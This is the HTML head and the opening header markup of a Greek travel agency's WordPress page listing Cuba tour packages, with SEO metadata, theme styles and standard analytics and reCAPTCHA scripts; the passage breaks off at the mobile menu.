

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/
body_size: 17813
content:
<!doctype html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='noindex, follow' /><title>Ταξιδέψτε στην Κούβα με το Filippis Tours | Ταξίδια στην Κούβα</title><meta name="description" content="Ταξιδέψτε στην Κούβα με το Filippis Tours - Εγγυημένες αναχωρήσεις, οργανωμένα ταξίδια, πακέτα διακοπών, ατομικά ταξίδια, Ταξίδια στην Κούβα." /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ταξιδέψτε στην Κούβα με το Filippis Tours | Ταξίδια στην Κούβα" /><meta property="og:description" content="Ταξιδέψτε στην Κούβα με το Filippis Tours - Εγγυημένες αναχωρήσεις, οργανωμένα ταξίδια, πακέτα διακοπών, ατομικά ταξίδια, Ταξίδια στην Κούβα." /><meta property="og:url" content="https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="696" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/","url":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/","name":"Ταξιδέψτε στην Κούβα με το Filippis Tours | Ταξίδια στην Κούβα","isPartOf":{"@id":"https://www.filippistours.gr/#website"},"primaryImageOfPage":{"@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#primaryimage"},"image":{"@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#primaryimage"},"thumbnailUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_005.jpg","description":"Ταξιδέψτε στην Κούβα με το Filippis Tours - Εγγυημένες αναχωρήσεις, οργανωμένα ταξίδια, πακέτα διακοπών, ατομικά ταξίδια, Ταξίδια στην Κούβα.","breadcrumb":{"@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#primaryimage","url":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_005.jpg","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_005.jpg","width":2221,"height":1440,"caption":"Η Δημοκρατία της Κούβας είναι νησιωτικό κράτος της Καραϊβικής που αποτελείται από το ομώνυμο νησί, την Ίσλα δε λα Χουβεντούδ, καθώς και μικρότερα νησιά. Η Κούβα είναι ένας συνδυασμός αποικιακού μπαρόκ, όπου ανακατεύεται με το άρωμα των πούρων τυλιγμένων στο χέρι, με το παλαιωμένο ρούμι και τους ρυθμούς της salsa."},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.filippistours.gr/"},{"@type":"ListItem","position":2,"name":"Μακρινά - Εξωτικά Ταξίδια","item":"https://www.filippistours.gr/taxidia/makrina-exotika/"},{"@type":"ListItem","position":3,"name":"Αμερική","item":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/"},{"@type":"ListItem","position":4,"name":"Κεντρική Αμερική - Καραϊβική","item":"https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/"},{"@type":"ListItem","position":5,"name":"Κούβα"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/#website","url":"https://www.filippistours.gr/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.filippistours.gr/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/4b40ccc5defa1771f15e3c33cc172660.css?ver=66ac7" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

@media only screen and (min-width: 768px) {
    .post-128 #product_info__left .fixed {
        position: relative!important;
    }
}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'από'; } #trip-duration-label:before { content: 'Διάρκεια: '; } .departure .title:before { content: 'Αναχωρήσεις'; } #tripreservationbtn:after { content: 'Φόρμα Επικοινωνίας'; } #related .related:before { content: 'Σχετικές Ταξιδιωτικές Προτάσεις'; } .prices .woocommerce-Price-amount:before { content: 'από'; } .quick-view:after { content: 'ΔΕΙΤΕ'; } #trip-cf .wpcf7-quiz-label:before { content: 'συμπληρώστε την απάντηση'; } #reset-filters button:before { content: 'Ακύρωση Φίλτρων'; } .price-slider-title span:before { content: 'Τιμή: από ~ έως'; }</style></head><body><div class="main_page"><div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
